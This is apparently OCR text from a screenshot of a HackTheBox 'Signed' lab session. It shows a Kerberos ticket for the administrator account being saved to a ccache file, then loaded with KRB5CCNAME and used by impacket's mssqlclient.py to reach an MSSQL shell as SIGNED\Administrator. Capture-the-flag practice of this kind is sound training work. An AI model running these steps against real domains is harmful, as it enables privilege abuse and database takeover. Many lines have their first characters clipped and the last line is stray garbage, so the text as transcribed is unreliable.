 *]     EncTicketPart
*]     EncTGSRepPart
*] Saving ticket in administrator.ccache
HackTheBox/Signed
export KRB5CCNAME=$PWD/administrator.ccache
HackTheBox/Signed
mssqlclient.py -k -no-pass signed.htb/administrator@10.129.242.173
usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. S
m using this package or pin to Setuptools<81.
import pkg_resources
mpacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
*] Encryption required, switching to TLS
*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
*] INFO(DC01): Line 1: Changed database context to 'master'.
*] INFO(DC01): Line 1: Changed language setting to us_english.
*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
!] Press help for extra shell commands
QL (SIGNED\Administrator  guest@master)>
wansh@AthenaFuck 0 2.9M/s 1:sudo op